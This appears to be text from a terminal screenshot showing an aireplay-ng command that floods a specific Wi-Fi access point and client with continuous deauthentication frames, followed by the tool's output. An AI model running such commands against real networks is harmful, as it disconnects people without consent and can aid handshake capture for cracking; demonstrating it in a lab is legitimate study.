 root@AmIRootYet: ~
File Edit View Search Terminal Tabs Help
root@AmIRootYet: ~ × root@AmIRootYet: ~
root@AmIRootYet:~# aireplay-ng --deauth 0 -a DE:EF:CA:CA:65:AF -c 10:A5:D0:EB:99:E6 wlan0mon
22:31:51 Waiting for beacon frame (BSSID: DE:EF:CA:CA:65:AF) on channel 2
22:31:52 Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:52 Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:52 Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:53 Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:53 Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:54 Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:54 Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:55 Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:56 Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]
22:31:56 Sending 64 directed DeAuth. STMAC: [10:A5:D0:EB:99:E6] [ 0| 0 ACKs]